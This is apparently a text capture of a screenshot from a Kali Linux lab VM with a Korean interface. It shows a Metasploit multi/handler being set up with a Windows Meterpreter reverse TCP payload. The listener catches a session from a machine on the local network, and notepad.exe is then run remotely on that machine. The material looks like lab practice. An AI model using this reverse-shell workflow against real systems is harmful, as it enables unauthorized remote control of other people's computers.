 user1@kali: ~/바탕화면
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
Metasploit tip: View all productivity tips with the tips command
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.164
lhost => 192.168.0.164
msf5 exploit(multi/handler) > set lport 3111
lport => 3111
msf5 exploit(multi/handler) > show oprion
[-] Invalid parameter "oprion", use "show -h" for more information
msf5 exploit(multi/handler) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
LHOST 192.168.0.164 yes The listen address (an interface ma
LPORT 3111 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.164:3111
[*] Sending stage (176195 bytes) to 192.168.0.59
[*] Meterpreter session 1 opened (192.168.0.164:3111 -> 192.168.0.59:59885)
meterpreter > execute -f notepad.exe
Process 1568 created.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
Ln 1, Col 1 100% Windows (CRLF) UTF-8